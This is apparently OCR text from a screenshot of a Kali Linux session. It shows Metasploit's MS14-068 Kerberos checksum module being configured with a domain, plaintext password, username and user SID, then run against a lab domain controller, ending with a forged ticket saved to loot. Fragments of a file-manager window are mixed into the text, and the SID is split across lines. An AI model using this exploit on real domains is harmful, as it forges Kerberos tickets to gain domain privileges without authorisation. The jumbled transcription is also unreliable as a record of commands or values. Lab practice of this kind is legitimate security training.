 Name Current Setting
DOMAIN Y5NEKO.COM
PASSWORD win71@123
RHOSTS 192.168.1.250
RPORT 88
Timeout 10
USERNAME user1
USER_SID S-1-5-21-1493762544-529832293-733
View the full module info with the info, or in
Pictures
Videos
Downloads
Devices
File System
Kali Linux a...
Network
Browse Network
Templates
Videos
TGT_user1@Y5NE
KO.COM.ccache
8 folders | 1 file: 1.1 KiB (1081 bytes) | Free space: 60.1 GiB
sing-metasploit/basic
data
86455962-1000
msf6 auxiliary(admin/kerberos/ms14_068_kerberos_checksum) > run
[*] Running module against 192.168.1.250
[*] Validating options...
[*] Using domain Y5NEKO.COM...
[*] 192.168.1.250:88 - Sending AS-REQ...
[*] 192.168.1.250:88 - Parsing AS-REP...
[*] 192.168.1.250:88 - Sending TGS-REQ...
[+] 192.168.1.250:88 - Valid TGS-Response, extracting credentials...
[*] 192.168.1.250:88 - TGT MIT Credential Cache ticket saved to /root/.msf4/loot/20230926170432_default_192.168.1.250_mit.kerberos.cca_688815.bin
[*] Auxiliary module execution completed
msf6 auxiliary(admin/kerberos/ms14_068_kerberos_checksum) >